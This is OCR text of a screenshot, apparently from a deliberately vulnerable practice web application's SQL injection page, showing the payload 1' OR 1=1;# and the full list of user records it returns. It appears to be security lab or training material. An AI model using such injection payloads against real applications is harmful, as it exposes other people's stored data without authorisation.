 Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR 1=1;#
First name: admin
Surname: admin
ID: 1' OR 1=1;#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1;#
First name: Hack
Surname: Me
ID: 1' OR 1=1;#
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1;#
First name: Bob
Surname: Smith